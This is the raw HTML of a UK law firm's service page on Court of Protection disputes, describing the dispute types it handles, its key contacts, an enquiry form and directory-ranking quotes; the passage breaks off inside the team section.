cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_D85A0467E1DA1750F7E8BDA0C7E3E5A8" class="react_Components_InnerHeroBanner_D85A0467E1DA1750F7E8BDA0C7E3E5A8"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="false" data-is-slim="true" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_ARBITRATION_-_TugofWarCompetition_dispute_resolution?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="false" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Court of Protection Disputes</h1><div class="InnerHeroBannerstyles__Content-sc-namtt6-4 hDQSdf"><p>Our specialist lawyers advise on disputes relating to welfare and financial management, and work with relatives, professionals, carers and guardians to resolve such disputes.</p></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_CFEA04ECB90EF8DAF5758EBC338F7955" class="react_Components_Breadcrumbs_CFEA04ECB90EF8DAF5758EBC338F7955"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal Services</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/private-client-family/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Private Client &amp; Family</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/private-client-family/court-of-protection-deputyships/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Court of Protection &amp; Deputyships</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Court of Protection Disputes</span></li></ul></nav></div>


<div id="react_Components_SplitColumns_BB855A618C60558DEBD52E5D4983E9D1" class="react_Components_SplitColumns_BB855A618C60558DEBD52E5D4983E9D1"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">Court of protection disputes expertise</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>The Court of Protection makes decisions about financial and welfare matters for those who lack mental capacity to look after their own affairs. However, sometimes people can disagree over a particular course of action in relation to a decision made on behalf of the person lacking capacity.</p>
<p>You may be acting as a Deputy or Attorney and find your decision challenged. You may wish to challenge a decision made by a Deputy or Attorney on your behalf, or on behalf of someone else. You may disagree with who should be a Deputy or Attorney.</p>
<p>Our specialist lawyers advise on disputes relating to welfare and financial management, and work with relatives, professionals, carers and guardians to resolve such disputes.</p>
<p>Disputes in the Court of Protection include issues such as:</p>
<ul>
<li>Appointment to act as an Attorney or Deputy on behalf of someone else</li>
<li>Whether decisions made by an Attorney or Deputy on behalf of someone else are appropriate and have been made in the best interests of that person</li>
<li>Management of the affairs of the person the Attorney or Deputy represents and whether the Attorney or Deputy is an appropriate person to act</li>
<li>Whether decisions taken about someone’s care or welfare are in that person’s best interests</li>
<li>Whether a person needs a will to be made on his or her behalf or needs the existing will to be reviewed</li>
<li>The validity of gifts and payments made from someone’s funds</li>
<li>The advance approval of financial and welfare decisions to be taken on behalf of someone</li>
</ul>
<p>The Court of Protection has its own processes and procedures. The very personal and sensitive nature of disputes in the Court of Protection means that such disputes require careful handling and a different approach to other types of litigation. In many cases, although the parties may disagree as to what is in a person’s best interests, they all wish for the right decision to be made in that person’s best interests.</p>
<p>This requires careful management of the dispute to find a resolution in a timely and cost effective way, that results in an appropriate outcome for the person to whom the dispute relates. </p>
<p>This often includes trying to protect the relationships between other parties to the dispute.</p>
<p><strong>Call our Court of Protection disputes team on 0330 100 1014 now to see how we can help you.</strong></p></div></div></div></div></section><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">Why choose our court of protection disputes experts?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>We have a team of specialist lawyers experienced in managing disputes within the Court of Protection. They understand the sensitive nature of such disputes. Our team will consider all options for resolution of the dispute, whether that is an application to the Court, discussions between the parties, the involvement of the Office of the Public Guardian or local authority and whether mediation is an appropriate alternative.</p>
<p>The firm also has specialist experienced in related matters that can arise out of such disputes. For example, disputes relating to trusts and probate, the ongoing management of someone’s personal affairs or related tax matters.</p>
<p><a href="/people/mark-keeley/" title="Mark Keeley">Mark Keeley</a>&nbsp;is a mediator experienced in this area who can offer specialist Court of Protection mediation services.</p>
<p><strong>If you are looking for someone to be a deputy, are looking for help with a particular decision or need assistance with a lasting power of attorney, please click <a href="/legal-services/private-client-family/court-of-protection-deputyships/" title="Court of Protection &amp; Deputyships">here.</a></strong></p></div></div></div></div></section><div class="MediaElementstyles__Wrapper-sc-7851e1-0 odNbH"><div id="" data-with-modal="false" data-styled="false" data-orientation="landscape" data-orig-ratio="true" data-small-image="false" data-has-video="false" data-auto-video="false" class="MediaElementstyles__Container-sc-7851e1-1 pEprR"><div class="MediaElementstyles__OverlayLink-sc-7851e1-2 iEniEn"></div><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/f_auto/q_50/v1/logos/STEP-Private-Client-2019-Finalist_Vulnerable?_a=ATFGlAA0" srcSet="" data-styled="false" data-small-image="false" class="MediaElementstyles__Image-sc-7851e1-3 eYapjp"/></div></div></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" class="KeyPeoplestyles__Container-sc-mbfli0-0 jrXQIs"><h2 class="KeyPeoplestyles__Title-sc-mbfli0-1 DmYhM">Key contacts</h2><div data-align="right" class="KeyPeopleCardstyles__Container-sc-l649sd-0 jrWqyJ"><div class="KeyPeopleCardstyles__ImageWrapper-sc-l649sd-1 bmfPUP"><div class="KeyPeopleCardstyles__ImageInner-sc-l649sd-2 iDzbHi"><img loading="lazy" alt="Sarah Foster&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_248/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_248/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0 248w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_308/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0 308w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_368/f_auto/q_50/v1/People/467x529%20PNG/Sarah_Foster_Oct_23?_a=ATFGlAA0 368w" sizes="(max-width: 767px) 132px, 200px" class="KeyPeopleCardstyles__Image-sc-l649sd-3 flXqCv"/></div></div><div class="KeyPeopleCardstyles__ContentWrapper-sc-l649sd-4 hMHoDU"><h3 class="KeyPeopleCardstyles__Title-sc-l649sd-5 fTPauQ">Sarah Foster</h3><p class="KeyPeopleCardstyles__Description-sc-l649sd-6 biuTrP">Oxford Office Managing Partner &amp; Joint Head of Private Client Services</p><div class="KeyPeopleCardstyles__LinkWrapper-sc-l649sd-7 hHKxYZ"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0186 578 1055" target="_blank" aria-label="a link to the page Call Sarah Foster" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sarah Foster</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:sarah.foster@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sarah Foster" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sarah Foster</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sarah-foster/" target="_self" aria-label="a link to the page Sarah Foster&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sarah Foster&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div data-align="left" class="KeyPeopleCardstyles__Container-sc-l649sd-0 jrWqyJ"><div class="KeyPeopleCardstyles__ImageWrapper-sc-l649sd-1 bmfPUP"><div class="KeyPeopleCardstyles__ImageInner-sc-l649sd-2 iDzbHi"><img loading="lazy" alt="Mark Keeley&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_248/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_248/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0 248w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_308/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0 308w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8928571428571429,c_fill,g_auto,w_368/f_auto/q_50/Mark_Keeley_High_Feb_2025_no_background?_a=ATFGlAA0 368w" sizes="(max-width: 767px) 132px, 200px" class="KeyPeopleCardstyles__Image-sc-l649sd-3 flXqCv"/></div></div><div class="KeyPeopleCardstyles__ContentWrapper-sc-l649sd-4 hMHoDU"><h3 class="KeyPeopleCardstyles__Title-sc-l649sd-5 fTPauQ">Mark Keeley</h3><p class="KeyPeopleCardstyles__Description-sc-l649sd-6 biuTrP">Partner &amp; Joint Head of Private Client Services</p><div class="KeyPeopleCardstyles__LinkWrapper-sc-l649sd-7 hHKxYZ"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 274 6875" target="_blank" aria-label="a link to the page Call Mark Keeley" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Mark Keeley</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:mark.keeley@freeths.co.uk" target="_blank" aria-label="a link to the page Email Mark Keeley" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Mark Keeley</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/mark-keeley/" target="_self" aria-label="a link to the page Mark Keeley&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Mark Keeley&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></section><div id="" data-theme="mint" class="ContactFormstyles__Container-sc-1e2xcj5-0 hnhgio"><div class="ContactFormstyles__FormWrapper-sc-1e2xcj5-1 gzcYGU"><div class="ContactFormstyles__FormContainer-sc-1e2xcj5-2 iiEQZb"><h3 class="ContactFormstyles__FormTitle-sc-1e2xcj5-3 hJKTJH">Get in touch</h3><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div><section id="" data-theme="rose" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 iKarhd"><p>"Freeths LLP are ranked tier 1 in the East Midlands for Contentious Trust and Probate work, and are a “well-established presence in high-value contentious trust and probate litigation” as well as “contested Court of Protection work” offering a “friendly and professional approach” and “genuine strength in depth.”</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Chambers &amp; Partners</p></div></section><section id="" data-theme="mint" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 iKarhd"><p>"Mark Keeley is “very good at defusing emotions and focusing on the important points needed to achieve a settlement.”</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Chambers &amp; Partners</p></div></section></div></div></div></div></section></div>
<div id="react_Components_MeetOurTeam_5471068EA742ED562522EFF9D5052F0F" class="react_Components_MeetOurTeam_5471068EA742ED562522EFF9D5052F0F"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA MeetOurTeamstyles__Container-sc-1wmk1ql-0 fLEpAN"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="MeetOurTeamstyles__Title-sc-1wmk1ql-1 bTpENk">Meet our team</h2><div class="MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 hTGOva"><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Sarah Foster&#x27;s Profile" 